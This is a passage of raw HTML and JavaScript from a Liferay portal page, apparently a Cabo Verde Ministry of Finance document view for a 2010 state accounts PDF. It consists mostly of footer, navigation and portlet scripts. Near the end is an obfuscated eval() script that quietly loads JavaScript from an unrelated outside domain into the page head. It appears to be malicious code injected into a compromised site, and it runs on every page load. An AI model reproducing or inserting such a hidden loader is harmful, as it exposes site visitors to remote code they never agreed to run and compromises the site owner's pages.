name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyButton0" onClick="iiiw_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1763065267709"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","style":"info","label":"Vers\u00e3o 1.0","id":"exny","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#exny"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("exny",new Component.default(context,"#exny"),destroyConfig);else Liferay.component("exny",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("exny",new Component.default(context,"#exny"),destroyConfig);else Liferay.component("exny",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version\x3d1.0\x26t\x3d1562604060330\x26download\x3dtrue",
"label":"Download","id":"afpw","title":"Download (22MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#afpw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("afpw",new Component.default(context,"#afpw"),destroyConfig);else Liferay.component("afpw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("afpw",new Component.default(context,"#afpw"),destroyConfig);else Liferay.component("afpw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:302558,hideControls:"false",index:form.fm("index").val(),randomNamespace:"iiiw_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){iiiw_showStatusMessage({id:iiiw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
